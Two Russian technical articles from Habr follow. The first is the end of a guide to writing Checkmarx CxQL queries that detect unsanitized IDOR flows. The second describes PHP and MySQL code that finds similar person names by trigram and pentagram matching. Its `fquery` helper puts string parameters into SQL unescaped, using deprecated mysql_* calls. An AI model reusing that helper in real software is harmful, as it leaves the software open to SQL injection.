// 3. Найти точки входа – места первичной обработки HTTP запросов
CxList webRemoteMethods = All.FindByCustomAttribute("WebRemote").GetAncOfType(typeof(MethodDecl));
// 4. Только по токенам точек входа найти места извлечения HTTP параметра mailboxid
// Поиск токенов точек входа
CxList entry_point_tokens = All.NewCxList();
foreach (CxList method in webRemoteMethods) {
CxList method_tokens = All.GetByAncs(method);
if (method_tokens.FindByName(idorSanitizer).Count > 0) {
} else {
entry_point_tokens.Add(method_tokens);
}
}
// Поиск мест извлечения HTTP параметра и инициализации соотв-ей переменной
CxList getMailboxHTTPParams = entry_point_tokens.FindByName("\"mailboxId\"")
+ entry_point_tokens.FindByName("\"mid\"")
+ entry_point_tokens.FindByName("\"boxid\"");
CxList mailboxidInit = entry_point_tokens.FindByInitialization(getMailboxHTTPParams);
// 5. Найти все вызовы к методам middleware и параметры этих вызовов
CxList middlewareMethods = All.FindByShortName("user").GetRightmostMember();
CxList middlewareMethodsParams = entry_point_tokens.GetParameters(middlewareMethods);
// 6. Найти middleware методы, на которые влияет переменая mailboxid
CxList apiPotentialIDOR = entry_point_tokens.InfluencedByAndNotSanitized(mailboxidInit, idorSanitizer);
// 7. Найти все места определения методов middleware и все токены этих методов
CxList requests = (All - exclusionList).FindByType(typeof(ObjectCreateExpr)).FindByName("*Request*");
CxList middlewareDecl = requests.GetAncOfType(typeof(MethodDecl));
// 8. Пройти по всем apiPotentialIDOR и отобрать только те middlewareDecl, которые используются на точках входа
CxList vulns = All.NewCxList();
foreach(CxList cxFlow in apiPotentialIDOR.GetCxListByPath()) {
CxList endNode = cxFlow.GetStartAndEndNodes(CxList.GetStartEndNodesType.EndNodesOnly);
CxList method_call = entry_point_tokens.FindByParameters(endNode);
CxList method_decl = middlewareDecl.FindByShortName(method_call.GetName());
if (method_decl.Count > 0) {
CxList _all = (All - exclusionList).GetByAncs(method_decl);
if (_all.FindByName(idorSanitizer).Count > 0) {
cxLog.WriteDebugMessage("find sanitized in method: " + method_call.GetName());
} else {
vulns.Add(cxFlow.ConcatenatePath(method_call).ConcatenatePath(method_decl));
cxLog.WriteDebugMessage("find NOT sanitized in method: " + method_call.GetName());
}
}
}
result = vulns;
```
Заключение
----------
Checkmarx без проблем разбирает код на токены, при этом определяя их типы. Также статический анализатор хорошо выполняет простой поиск токенов, например найти родительский токен к текущему, найти инициализацию переменной, найти параметры методов и т.д. Почти так же хорошо строит Flow (но иногда все же промахивается). Всё это дает возможность работать с кодом как с любой БД, с той разницей что структура кода заранее не определена, и ее приходится «подгонять» самому.
Чтобы сильно уменьшить количество false positive, стоит обратить внимание на следующее:
* Добавление исключений в настройках проектов, чтобы исключить лишние файлы и директории (например директории с тестами).
* Просмротреть сами запросы из коробки, и отключить ненужные (или изменить запрос). Например, есть такой тип бага «Privacy Violation», он ищет места, где сенситив данные могут быть либо записаны в файл, либо посланы в Web UI. Последнее не особо полезно, т.к. чаще всего отображение сенситив данных в UI это часть бизнес логики. И защита в данном случае обеспечивается TLS для защиты канала и аудитом на предмет XSS для защиты данных в браузере.
* Иногда какой-то баг может не найтись, потому что в запросе из коробки не оказалось дефолтного токена (да, это конечно косяк). Например, для поиска XXE стоит проверить, все ли токены, соотв-е названиям библиотек по умолчанию, есть в запросе.
* Если много false positive, которые совсем мимо, нужно смотреть запрос из коробки и сравнивать названия токенов в CMxQL функциях вида FindBy/GetBy. Скорее всего названия ожидаемых токенов будут отличаться от тех, что используются в коде (в самом начале я приводил пример с пропущенными SQLинъекциями).
* Если много false positives, которые нашли правильные места, но в итоге там бага нет, то вам повезло, скорей всего нужно совсем немного подправить запрос, чтобы указать CMx, что является санитизацией для этого запроса. Например, у нас нашлись правильные места с LDAP запросами, где поля запросов частично контролируются пользователями. Но по факту в каждом методе c LDAP-запросом был другой метода, который проводил санитизацию, и вот его чекмаркс не понял.
Надеюсь данный how-to будет полезен в качестве «hello world» для тех, кто только начинает писать свои запросы в Checkmarx. | https://habr.com/ru/post/477742/ | null | ru | null |
# Нахождение похожих имен средствами MySQL+PHP
Тема, озвученная в заголовке статьи, не нова. На просторах Интернета можно найти множество вопросов, как ее реализовать, а вот ответов несколько меньше. И не редко они сводятся к советам использовать продукты сторонних разработчиков, например, Sphinx. Но зачастую в использовании таких громоздких надстроек нет необходимости.
#### Не так давно возникла следующая задача:
* Есть в составе информационной системы (ИС) база данных (БД) актеров, музыкантов, DJ-ев, а так же иногда политиков, ученых и других публичных лиц.
* ИС заполнялась любителями и дилетантами, многие из которых затруднялись правильно перевести на русский язык ту или иную фамилию. А иногда случалось и такое, что имя звучало по-русски совсем не так, как писалось на иностранном языке.
* В БД имена заносились в достаточно свободной форме. Порядок слов в имени часто менялся (особенно для азиатских имен), дополнительно могли указываться (или не указываться) прозвища и псевдонимы.
* Бывали и просто описки — замены, пропуски или добавления букв. Иногда часть букв по какой-то причине писалась латиницей.
* Акцидентных символов, к счастью, не было.
* Имена хранились в MyISAM таблицах MySQL в кодировке UTF-8.
* Общее число имен в БД составляло примерно 138,5 тысяч.
#### Это то, что «дано». А «требовалось» следующее:
Автоматическим просмотром БД выявить и сформировать пары похожих по какому-то критерию имен, которые передать для дальнейшего ручного анализа на предмет того, принадлежат ли они одной персоне или разным. Причем, поиск должен был обладать некой параноидностью. Т.е. в отличие от "**Возможно, Вы имели в виду …**" должен был выдавать несколько больше имен по принципу "**Лучше перебдеть, чем недобдеть**". А, значит, и анализировать на предмет схожести должен был несколько большее число пар. Причем, делать это не в реальном времени, но за реально конечное время. Т.е., не за сутки и недели, а, в худшем случае, за несколько часов.
В общем, если кратко, есть почти полторы сотни тысяч имен, прозвищ, псевдонимов без разделения на отдельные поля (фамилия, имя, отчество и т.д.) с произвольным порядком слов, опечатками, ошибками, с разными вариантами написания. Причем имена имеют самые разные национальные принадлежности — русские, английские, еврейские, польские, французские, корейские, китайские, японские, индийские, индейские и т.д. Требуется найти среди них всевозможные пары таких, которые сильно напоминают одно и то же имя.

Вначале задача показалась крайне сложной. Мне, незнакомому с нечетким поиском человеку, трудно было даже вообразить формальные критерии, позволяющие судить о схожести или различии имен.
Но постепенно начало формироваться понимание в используемых для этих целях подходах и алгоритмах. Прежде всего это были алгоритмы, специально ориентированные или просто хорошо зарекомендовавшие себя при поиске ошибок в написании имен:
* Фонетическое кодирование (в частности, «Русский Метафон» Петра Каньковского и его модификации[[1]](#link1)).
* Мера схожести, основанная на дистанциях редактирования Левенштейна[[2]](#link2).
* Выделение общих форм[[3]](#link3).
* Алгоритм Джаро-Винклера[[4]](#link4).
* N-граммный анализ.[[5]](#link5).
#### По здравому размышлению принято было следующее:
Фонетическое кодирование не подходит в силу специфики наполнения БД. Фонетический поиск способен найти имена, записанные с ошибками на слух, но не переведенные дилетантами-любителями. Поясню на примере:

Вот приходит в наш родной паспортный стол капитан третьего ранга Jeannette Devereaux[[6]](#link6) и представляется по уставу четко и громко. И паспортистка может на слух записать ее фамилию и «Диверю» и «Девирю» и даже «Дивиру». Да еще удвоенные согласные в имени пропустить. Все эти «слуховые галлюцинации» прекрасно отслеживаются алгоритмами нечеткого поиска с фонетическим кодированием.
Но вот горе-«переводчик», не знающий специфики французского языка (но знакомый с английским языком), переписывая данные из военного билета, запросто может написать «Жэннетт Деверокс». А особо одаренные могут указать позывной или записать фамилию впереди имени.
Или даже многие англоязычные «переводчики» не знают, что имя «Ralph Fiennes» следует читать не «Ральф», а «Рэйф Файнс».
Так что, фонетическое кодирование здесь не подходит, потому что в данном случае ошибочные имена пишутся не «так, как слыша**ЦЦ**а», а «так, как вид**RTCR**».
Попытка же применить фонетические алгоритмы к именам, воспринимаемым не на слух, а на глаз, может привести к тому, что фонетические индексы имен будут отличаться друг от друга даже больше, чем варианты их написания.
#### Так, может быть, использовать расстояние редактирования?
Неплохая была бы идея, если бы не тот факт, что эти метрики в большей степени рассчитаны именно на сравнение слов, а не словосочетаний с произвольным порядком слов. Стоит поменять имя и фамилию местами или вставить между ними псевдоним, и они показывают крайне неудовлетворительный результат.
Приходится в таком случае разбивать имена на отдельные слова и сравнивать уже каждое из них. А это существенно усложняет (и замедляет) работу алгоритма, даже если предварительно привести эти отдельные слова к их фонетическому индексу. Так же дополнительную сложность привносит то, что количество слов в имени является непостоянной величиной. С учетом возможных пропусков и перестановок слов уже сложно даже представить трудоемкость этого процесса.
#### Другие методы
К недостаткам метрики выделения общих форм можно отнести большую временную сложность вычисления релевантности при неясных возможностях индексирования, особенно коротких имен. Даже единичное выделение максимальной общей подстроки имеет временную сложность O(nm). А так как надо затем продолжить рекурсивный поиск общих подстрок в остатках, то вычисление функции релевантности представляется весьма накладной операцией, проигрывающей даже N-граммному сравнению.
Опять таки, при перемене словами мест, релевантность резко уменьшается.
Вычисление дистанции Джаро-Винклера работает существенно быстрее. Но, к сожалению, так же не является устойчивым к перемене слов местами.
Так что, чтобы не пришлось разделять и комбинировать слова в имени, волей-неволей пришлось остановиться на N-граммном анализе. Вернее, даже на триграммном, т.к. короткие корейские имена не располагают к выделению слишком длинных N-грамм.
Этап первый. Лобовой удар.
==========================
Итак, для начала, чтобы составить представление о временной сложности триграммного сравнения, я написал самый простой вариант скрипта, попарно сравнивающего имена по всей БД.
Написание и тестирование скрипта проводилось в домашних условиях на компьютере восьмилетней давности еще с одноядерным Intel Pentium D 925 на материнской плате ASUS P5B-E и с обычными заезженными хардами Seagate примерно того же возраста.
Скрипт этот работал, что называется, в лоб. Считывал БД, каждое имя, предварительно нормализованное, разбивал на уникальные триграммы и подсчитывал число их вхождений в каждое из предыдущих имен (т.е., находящихся в БД ранее испытуемого). Если результат деления удвоенного числа совпадений на сумму уникальных триграмм в каждом из этих имен превышал некоторый порог (например, 0,75 или 0,8), то это фиксировалось в файле.
Нормализация имени заключалась в следующем:
* Английские буквы и некоторые цифры заменялись сходными по написанию русскими буквами.
* Все строчные буквы заменялись прописными.
* Буква «Ё» заменялась на «Е», а «Ъ» на «Ь».
* Все прочие буквы, знаки, непечатные символы и их последовательности заменялись двумя пробелами.
* Имя обрамлялось двойными пробелами.
В результате такой нормализации получалось упрощенное имя без знаков препинания, без транслитерных символов, в котором каждое слово обрамлено или отделено от других слов двойными пробелами.
Использование двойных пробелов между словами, а так же в начале и конце имени, делало алгоритм триграммного анализа совершенно нечувствительным к перемене мест слов.
В нормализованном имени выделялись всевозможные уникальные триграммы — сочетания из расположенных подряд трех символов (включая пробелы).
Затем для двух имен вычислялся следующий коэффициент релевантности: удвоенное число общих триграмм делилось на сумму уникальных триграмм в каждом имени.
Требование к уникальности триграмм озвучено неспроста. С одной стороны, подсчет общего количества триграмм в именах без учета их уникальности позволит уверенно различать такие имена, как «Джон Смит» и «Джон Джон Смит». А учет только уникальных триграмм приведет к тому, что эти имена будут считаться идентичными.
С другой стороны, во-первых, потребность в различении подобных имен будет возникать не часто. А, во-вторых, подсчет релевантности по всем триграммам, а не только по уникальным, значительно усложнит эту процедуру. Потому что вместо удвоенного числа общих триграмм придется считать сумму вхождений триграмм из первого имени во второе и триграмм из второго имени в первое. Т.е., грубо это увеличит временные расходы на вычисление релевантности примерно в 2 раза. Ну и, в-третьих, это не позволит применить к процедуре вычисления релевантности некоторые оптимизации, о которых пойдет речь далее.
Итак, лобовой алгоритм был написан и опробован на первых нескольких тысячах имен. Результат был удручающим. Как и следовало ожидать, время поиска совпадений по всему массиву имен имело ярко выраженную квадратичную зависимость от его размера. Прогноз тренда на обработку всего массива из 130-140 тысяч имен составил около двух лет. Многовато будет!
Зато появилась начальная оценка производительности алгоритма.
Этап второй. Поиск способов оптимизации.
========================================
Прежде всего, пришлось оценить, какие элементы алгоритма нуждаются в оптимизации, а какой является пресловутым «бутылочным горлышком», тормозящим всю систему. Областей оптимизации было выявлено несколько:
1. Начальная выборка из БД должна выдавать не весь массив имен, а только те, которые уже хоть чуть сходны с тестируемым, для уменьшения числа прочих операций. Анализ времени выполнения различных участков кода показал, что запросы к БД и являются «бутылочным горлышком». Необходимо было уменьшать, как время выполнения каждого запроса, так и число выдаваемых имен-претендентов в каждой выборке.
2. Операции сравнения и копирования подстроки, проводимые со строками в мультибайтной кодировке UTF-8, по производительности в несколько раз уступают тем же операциям со строками в однобайтной кодировке.
3. Не обязательно производить точное вычисление коэффициента релевантности, если доля общих триграмм мала. В этом случае появляется возможность прервать этот процесс, как только станет ясно. что даже если все остальные триграммы окажутся общими, это не приведет к превышению требуемого граничного значения.
4. Прочее по мелочам.
Этап третий. Реализация.
========================
Прежде всего, как самое простое, была выполнена попытка перехода от кодировки нормализованных имен UTF-8 к кодировке Windows-1251. Однако, оказалось, что MySQL весьма ревностно относится к хранению в БД строк в разной кодировке даже в разных таблицах. Что приводит к возникновению нелокализуемых ошибок при операциях с БД. Поэтому нормализованное имя хранится в дополнительной присоединенной таблице все равно в формате UTF-8, а при необходимости перекодируется в Windows-1251.
Хранение нормализованного имени существенно экономит время, т.к. нормализацию необходимо проводить для каждой записи только один раз.
Кроме того, в той же присоединенной таблице хранится число уникальных триграмм в нормализованном имени. Эта величина может быть использована для принудительного завершения вычисления релевантности в том случае, если становится очевидным слишком большое различие между именами. При этом вычислять каждый раз число уникальных триграмм в имени уже нет необходимости.
Ну и, самое главное, обработанные имена индексировались триграммным индексом. Т.е. в дополнительной таблице перечислялись все уникальные триграммы, присутствующие в нормализованном имени. При этом, сами триграммы, чтобы не хранить их в «медленной» кодировке UTF-8, хранились в виде целочисленного хеша — трем младшим байтам числа соответствовали числовые значения соответствующих символов в кодировке Windows-1251.
Но при этом был допущен совершенно неэффективный, как было выяснено в дальнейшем, подход — для каждой триграммы из проверяемого имени делалась своя собственная выборка имен-претендентов, которые потом объединялись в единый массив. При этом каждое имя в этом массиве сопровождалось счетчиком — в скольких выборках оно встретилось. Предполагалось, что это даст некоторый выигрыш в вычислении релевантности за счет того, что не надо будет затем раскладывать эти имена на триграммы — достаточно было использовать этот счетчик, чтобы сразу вычислить релевантность.
К сожалению, многократное проведение выборок из базы MySQL (в большей степени) и формирование объединенного массива имен (в меньшей степени) давали такие накладные расходы, которые многократно превышали выигрыш, получаемый в результате упрощения вычисления релевантности.
В результате описанных оптимизаций удалось достичь существенного сокращения временных затрат:
Применение триграммного индекса для начальной выборки сократило прогноз результирующего времени с двух лет до менее чем трех месяцев. Использование в его качестве числовых значений вместо подстрок в формате UTF-8 позволило дополнительно сократить время общей обработки еще на 10-12%. Но все равно 2,5 месяца непрерывной работы представлялись слишком большим сроком. Тонким местом оставалась начальная выборка похожих имен.
Этап четвертый. Дальнейшие улучшения.
=====================================
Многократное обращение к БД по каждому триграммному индексу оказалось не лучшей идеей. Мало того, что многочисленные выборки выполнялись достаточно долго, так еще и консолидированный массив получался очень большим, и его обработка требовала значительных временных затрат несмотря на использование счетчика общих триграмм для каждого элемента.
Пришлось отказаться от идеи этого счетчика, но получать весь начальный набор имен-претендентов за один запрос при помощи SQL-конструкции WHERE IN. Это позволило сократить прогноз еще в несколько раз до одного месяца.
Далее была изменена процедура вычисления релевантности. На основании нижней границы релевантности и числа уникальных триграмм в именах вычислялось максимально допустимое число «промахов» — число триграмм в имени-претенденте, не входящих в проверяемое имя. Затем все триграммы имени-претендента проверялись на вхождение в проверяемое имя. Как только число «промахов» превышало максимально допустимое, сравнение прекращалось. Это позволило сократить прогноз времени еще на несколько процентов. Но до промышленных значений было все равно очень далеко.
Этап пятый. Решение.
====================
Задача казалось неразрешимой. С одной стороны требовалось значительно сократить число имен в начальной выборке, с другой же это сокращение не должно было быть слишком искусственным, чтобы не отсечь случайно имена, которые находятся близко к нижней границе допустимого диапазона релевантности.
Найти подход помог простой просмотр найденных пар сходных имен. Практически во всех таких парах находились общие подпоследовательности длиной 6-7 символов (включая окаймляющие двойные пробелы). Путем нехитрых рассуждений (которые здесь не приводятся ввиду их нестрогости) можно прийти к выводу, что для достижения релевантности более 0,75, нормализованные имена должны иметь общую подстроку из 5 символов или длиннее.
Таким образом, от индексации предварительного поиска триграммами переходим к индексации пентаграммами (5-символьными подстроками). Чтобы уместить хеш пентаграммы в целочисленной переменной, имеющей в 32-разрядной версии PHP размер 32 бита, каждый символ представляем в виде 5-бит, благо символов всего 31 (без «Ё» и «Ъ») и пробел.
Еще одно небольшое дополнение.
==============================
Как писал выше, при вычислении релевантности уникальные триграммы одного из имен сравнивались на предмет совпадения с триграммами второго имени. При этом расчет прекращался при превышении числа «промахов» максимально допустимого количества.
Если число уникальных триграмм в первом имени значительно меньше числа уникальных триграмм во втором, то рассчитанное максимально допустимое число промахов может оказаться отрицательным. Это означает, что данные имена ну никак не могут быть сходными с заданной величиной релевантности. И проверять их нет необходимости.
Но эта отсечка не работает в противоположном случае, если число уникальных триграмм в первом имени значительно больше числа таковых во втором имени. Поэтому дополнительно в запрос выборки были введены граничные значения количества уникальных триграмм в нормализованном имени.
Это несколько спорное усовершенствование. При задании граничного значения релевантности 0,75 оно не приводит к ускорению, а, наоборот, приводит к потере производительности на 3% за счет увеличения сложности выборки. Но если задать границу релевантности 0,8, то получаем уже 3% выигрыша.
Тем не менее, данный прием был оставлен. Потери не такие уж большие, а вначале можно сделать предварительный поиск похожих пар с высокой степенью релевантности. И только после предварительной чистки задать граничное значение равным 0,75.
Итог.
=====
В результате перехода от начальной выборки по общим триграммам к выборке по пентаграммам удалось существенно ускорить работу скрипта. Поиск похожих с релевантностью 0,8 пар среди 138,5 тысячи имен составил около 5 часов вместо одного месяца. Т.е. единичный поиск похожих имен во всей БД для заданного имени составляет (если принять квадратичную зависимость времени обработки) около 0,26 с. Несколько много, но надо учитывать, что это был тестовый прогон не на сервере с мощным процессором и высокопроизводительной дисковой системой, а на полумертвом домашнем компьютере восьмилетней давности.
В принципе, можно было бы осуществлять первоначальный поиск даже гексаграммами (индексными подстроками из 6 символов). Это давало ускорение еще в несколько раз. Но возникло обоснованное опасение, что могут отсеяться много пар азиатских коротких имен (и не только их). Да и смысла особого нет, т.к. последующий ручной анализ полученных пар (а их набралось более 11 тысяч) займет в любом случае несколько месяцев.
Зато индексация гексаграммами вполне пригодна для подсказок вида «Возможно, Вы имели в виду …», когда излишняя параноидность не требуется, а наоборот, следует находить минимальное количество наиболее подходящих имен.
В принципе, при работе с длинными именами можно использовать индексы семисимвольных подстрок. А чтобы поместить их в 32-битные переменные произвести предварительное фонетическое кодирование с целью сокращения числа символов до 15 и пробела. Но такая задача в тот момент не стояла.
К сожалению, вскоре после написания скрипта, сайт был заблокирован по обвинению в нарушении авторских прав. Хотя вскоре он переехал на другой адрес, из-за навалившихся проблем стало не до поиска дублирующих имен.
Фрагменты алгоритма:
--------------------
**Структуры таблиц БД**
```
CREATE TABLE IF NOT EXISTS `prs_persons` (
`id` int(10) unsigned NOT NULL,
`name_ru` varchar(255) collate utf8_unicode_ci default NULL, //Переведенное на русский язык имя
//Прочие поля
PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
CREATE TABLE IF NOT EXISTS `prs_normal` (
`id` int(10) unsigned NOT NULL,
`name` varchar(255) collate utf8_unicode_ci default NULL, //Нормализованное имя
`num` int(2) unsigned NOT NULL, //Число уникальных триграмм в нормализованном имени
PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
CREATE TABLE IF NOT EXISTS `prs_5gramms` (
`code` int(10) unsigned NOT NULL, //Числовой код пентаграммы
`id` int(10) unsigned NOT NULL, //Идентификатор имени, в котором присутствует
KEY `code` (`code`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
```
**Константы и вспомогательные переменные, предварительные действия:**
```
$opt_debug_show_sql = 0;
$opt_debug_mode = 0;
$opt_table_prefix = "prs";
define('MIN_RELEVANT', 0.8);
define('SITE_PREFIX', "…"); //Здесь храним префикс страницы персоны на сайте.
//Максимально допустимое соотношение количества уникальных триграмм,
//чтобы имена еще могли быть схожими.
$len_ratio = MIN_RELEVANT / (2 - MIN_RELEVANT);
$suitablesin = iconv("Windows-1251", "UTF-8",
"АаБбВвГгДдЕеЁёЖжЗзИиЙйКкЛлМмНнОоПпРрСсТтУуФфХхЦцЧчШшЩщЬъЫыЪьЭэЮюЯяAaBbCcEegHKkMmnOoPprTuXxYy03468");
$suitablesout =
"ААББВВГГДДЕЕЕЕЖЖЗЗИИЙЙККЛЛММННООППРРССТТУУФФХХЦЦЧЧШШЩЩЬЬЫЫЬЬЭЭЮЮЯЯААВЬССЕЕДНККМТНООРРГТИХХУУОЗЧБВ";
$charcode = array( ' ' => 0, 'А' => 1, 'Б' => 2, 'В' => 3, 'Г' => 4, 'Д' => 5, 'Е' => 6, 'Ж' => 7,
'З' => 8, 'И' => 9, 'Й' => 10, 'К' => 11, 'Л' => 12, 'М' => 13, 'Н' => 14, 'О' => 15,
'П' => 16, 'Р' => 17, 'С' => 18, 'Т' => 19, 'У' => 20, 'Ф' => 21, 'Х' => 22, 'Ц' => 23,
'Ч' => 24, 'Ш' => 25, 'Щ' => 26, 'Ь' => 27, 'Ы' => 28, 'Э' => 29, 'Ю' => 30, 'Я' => 31); //Пятибитные коды символов.
set_time_limit(0); //Время выполнения скрипта неограниченно.
function message_die($errno, $error, $file, $line)
{
if ($errno)
{
print "**Error " . $errno . " " . $file . "(" . $line . "):** " . $error;
die();
}
};
$fout = fopen("…", "w"); //Открываем файл для записи похожих пар.
//Здесь должны находиться подготовка списка имен к анализу и основной цикл сравнения.
fclose($fout);
```
**Тело основного цикла сравнения:**
```
//Для каждого еще непроанализированного имени:
$id = …; $name_ru = …; //Считываем ID персоны и имя в кодировке UTF-8.
$rusn = " "; //Нормализованное имя начинается двумя пробелами.
$ischar = FALSE;
for ($j = 0; $j < mb_strlen($name_ru, "UTF-8"); $j++)
{
$char = mb_substr($name_ru, $j, 1, "UTF-8");
if (($pos = mb_strpos($suitablesin, $char, 0, "UTF-8")) === FALSE)
{
if ($ischar)
{
//Все недопустимые символы заменяем двойными пробелами.
$rusn .= " ";
$ischar = FALSE;
}
}
else
{
//Прочие перекодируем в Windows-1251 с учетом возможного транслита.
$rusn .= $suitablesout{$pos};
$ischar = TRUE;
}
}
if ($ischar) $rusn .= " "; //Добавляем два пробела в конце.
if (strlen($rusn) < 5) continue; // Имена из одних пробелов не рассматриваются.
$norm = iconv("Windows-1251", "UTF-8", $rusn); //Перекодируем в UTF-8 для записи в БД.
//Заносим в массив уникальные пентаграммы нормализованного имени:
$subgramms = array();
//Нормализованное имя начинается с двух пробелов, имеющих код 0.
//Поэтому их просто не кодируем, а начинаем вычисление хеша пентаграммы с первой буквы.
$code = ($charcode[$rusn{2}] << 5) | $charcode[$rusn{3}];
for ($j = 4; $j < strlen($rusn); $j++)
{
$code = (($code << 5) | $charcode[$rusn{$j}]) & 0x1FFFFFF;
$subgramms[$code] = $code; //Записываем хеш пентаграммы в массив.
}
//Составляем список уникальных триграмм в нормализованном имени и подсчитываем их количество.
$trigramms = array();
for ($k = 0; $k < strlen($rusn) - 2; $k++)
$trigramms[$trigramm = substr($rusn, $k, 3)] = $trigramm;
$n = count($trigramms);
//Вычисляем граничные значения числа уникальных триграмм в сходных именах:
$nmin = ceil($n * $len_ratio);
$nmax = floor($n / $len_ratio);
//Считываем из БД список кандидатов на сходные имена.
$similars = fquery("SELECT n.id AS id, n.name AS name, n.num AS num FROM ^@5gramms AS g, ^@normal AS n WHERE g.code IN (^N) AND n.id = g.id AND
n.num >= ^N AND n.num <= ^N", $subgramms, $nmin, $nmax);
//Записываем в БД нормализованное имя и количество уникальных триграмм.
fquery("INSERT INTO ^@normal (id, name, num) VALUES (^N, ^S, ^N)", $id, $norm, $n);
//Записываем в БД список пентаграмм этого нормализованного имени.
foreach ($subgramms as $key=>$code)
fquery("INSERT INTO ^@5gramms (code, id) VALUES (^N, ^N)", $code, $id);
unset($subgramms); //И освобождаем его.
//Для каждого имени-кандидата:
for ($i = 0; $i < @mysql_num_rows($similars); $i++)
{
$similar = @mysql_fetch_assoc($similars) OR
message_die(@mysql_errno(), @mysql_error(), __FILE__, __LINE__);
$name = iconv("UTF-8", "Windows-1251", $similar['name']);
$simid = $similar['id'];
$m = $similar['num']; //Количество уникальных триграмм.
$nm = 0; //Число общих триграмм.
$done = TRUE;
$miss = floor($m - MIN_RELEVANT * ($n + $m) / 2); //Число допустимых "промахов".
for ($k = 0; ($k < strlen($name) - 2) & ($miss >= 0); $k++)
{
if (strpos($name, $trigramm = substr($name, $k, 3), 0) == $k)
{
//Если триграмма встретилась впервые (уникальная):
if (isset($trigramms[$trigramm])) $nm++; //Увеличиваем счетчик общих.
else $miss--; //Иначе уменьшаем оставшееся число допустимых промахов.
}
}
if ($miss >= 0)
//Если число промахов не превышено, выводим в файл информацию о
//схожей паре имен и величину релевантности.
fwrite($fout, SITE_PREFIX . $id ."\t" . $rusn ."\t" . SITE_PREFIX . $key . "\t" . $name . "\t" . ($nm + $nm) / ($m + $n) . "\r\n");
}
@mysql_free_result($similars) OR message_die(@mysql_errno(), @mysql_error(), __FILE__, __LINE__);
unset($trigramms); //Освобождаем список триграмм для повторного использования.
fclose($fout); //Закрываем файл со списком схожих пар.
```
**Функция форматированных запросов к MySQL**[[7]](#link7)
```
// Syntax: fquery($query_template_text, $argument's_1_value, $argument's_2_value, ...)
// Special characters for a query template:
// ^@TableName - indicates that the combination ^@ is to be replaced with table prefix
// ^N - numeric parameter(s) (is not to be quoted), separated by comma if is array
// ^S - string parameter(s) (is to be quoted), separated by comma if is array
// ^0 - "NULL" or "NOT NULL"
// (c) Grigoryev Andrey aka GrAnd aka Pochemuk
// Thanks to Kamnev Artjom (Kamnium), Mesilov Maxim (Severus) for idea
// http://life.screenshots.ru
// When query successed returns Recordset for SELECT or True for others.
// When error occurs returns False.
function fquery()
{
global $opt_debug_mode;
global $opt_debug_show_sql;
global $opt_table_prefix; // getting prefix from the site's options
if (is_array(func_get_arg(0))) $args = func_get_arg(0);
else $args = func_get_args();
$qtext = $args[0]; // the first argument is always query template text
if (empty($qtext)) return false; // Hmm, nothing to do!
$qtext = str_replace("^@", ($opt_table_prefix == "") ? "" : ($opt_table_prefix . '_'), $qtext); // replacing with table prefixes
$i = 0; $curArg = 1;
$query = "";
while ($i < strlen($qtext)) // strlen is always up-to-date, even if special chars are replaced
{
if ($qtext{$i} == '^')
{
if ($curArg >= count($args)) return false; // too many parameters in the query template!
$i++;
switch ($qtext{$i})
{
case 'N':
{
if (is_null($args[$curArg]))
{
$query .= "NULL";
continue;
}
if (is_array($args[$curArg])) $query .= implode(", ", $args[$curArg]);
else $query .= $args[$curArg];
break;
}
case 'S':
{
if (is_null($args[$curArg]))
{
$query .= "NULL";
continue;
}
if (is_array($args[$curArg])) $query .= "'" . implode("', '", $args[$curArg]) . "'";
else $query .= "'" . $args[$curArg] . "'";
break;
}
case '0':
{
if (is_null($args[$curArg])) return false; // incorrect parameter, nulls are not allowed!
$args[$curArg] = strtoupper($args[$curArg]);
if (($args[$curArg] != "NULL") && ($args[$curArg] != "NOT NULL")) return false; // incorrect parameter, "NULL" or
"NOT NULL" only!
$query .= $args[$curArg];
break;
}
default: $query .= $qtext{$i};
}
$i++; $curArg++;
}
else $query .= $qtext{$i++};
}
if ($opt_debug_show_sql == 1) print('`Query string: "' . $query . '"`
' . "\r\n");
$ResultData = mysql_query($query);
if (mysql_errno() <> 0)
{
if ($opt_debug_mode == 1)
{
print('`MySQL error: #' . mysql_errno() . ': ' . mysql_error() . '
');
print('Query string: ' . $query . '`
');
}
}
return($ResultData);
} // End of fquery
```
Результат тестового прогона на первой тысяче записей:
-----------------------------------------------------
**Результат работы**
| АДРЕС-1 | ИМЯ-1 | АДРЕС-2 | ИМЯ-2 | РЕЛЕВАНТНОСТЬ |
| --- | --- | --- | --- | --- |
| /people/784 | ПИТЕР ДЖЕЙСОН | /people/389 | ПИТЕР ДЖЕКСОН | 0.8125 |
| /people/1216 | ЧАРЛЬЗ ДЭНС | /people/664 | ЧАРЛЬЗ ДЭННИС | 0.8 |
| /people/1662 | СТЮАРТ Ф УИЛСОН | /people/1251 | СТЮАРТ УИЛСОН | 0.914285714286 |
| /people/1798 | МАЙКЛ МАНН | /people/583 | МАЙКЛ ЛЕМАНН | 0.846153846154 |
| /people/2062 | МАЙКЛ БИРН | /people/265 | МАЙКЛ БИН | 0.8 |
| /people/2557 | ДЖИНА ДЭВИС | /people/963 | ДЖИН ДЭВИС | 0.8 |
| /people/3093 | ДЖ ДЖ ДЖОНСОН | /people/911 | ДОН ДЖОНСОН | 0.818181818182 |
| /people/3262 | ТОМ ЭВЕРЕТТ | /people/586 | ТОМ ЭВЕРЕТТ СКОТТ | 0.848484848485 |
| /people/3329 | РОБЕРТ РИТТИ | /people/3099 | РОБЕРТ БИТТИ | 0.827586206897 |
| /people/3585 | ТРЭЙСИ КЭЙ ВУЛЬФ | /people/2810 | ТРЭЙСИ ВУЛЬФ | 0.857142857143 |
| /people/3598 | АЛЕКСАНДР КАЛУГИН | /people/2852 | АЛЕКСАНДР КАЛЯГИН | 0.85 |
| /people/3966 | СЕРГЕЙ БОДРОВ | /people/2991 | СЕРГЕЙ БОДРОВ МЛ | 0.888888888889 |
| /people/3994 | СЕРГЕЙ БОБРОВ | /people/3966 | СЕРГЕЙ БОДРОВ | 0.8125 |
| /people/4049 | РИЧАРД ЛЬЮИС | /people/2063 | РИЧАРД ДЖ ЛЬЮИС | 0.882352941176 |
| /people/4293 | ДЖЕРРИ ЛИВЛИ | /people/2006 | ДЖЕРРИ ЛИ | 0.88 |
| /people/4377 | ДЖОАН КЬЮСАК | /people/3774 | ДЖОН КЬЮСАК | 0.827586206897 |
